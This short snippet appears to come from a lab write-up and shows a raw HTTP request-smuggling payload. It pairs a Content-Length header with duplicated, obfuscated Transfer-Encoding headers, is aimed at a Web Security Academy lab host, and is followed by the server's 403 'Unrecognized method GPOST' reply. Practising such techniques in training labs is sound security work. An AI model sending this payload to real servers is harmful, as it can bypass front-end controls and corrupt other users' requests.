 POST / HTTP/1.1
Host: aca11f641e807e2780a3aa2f00cf007a.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: anheng

5e
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=123
0

HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27

"Unrecognized method GPOST"
雷神众测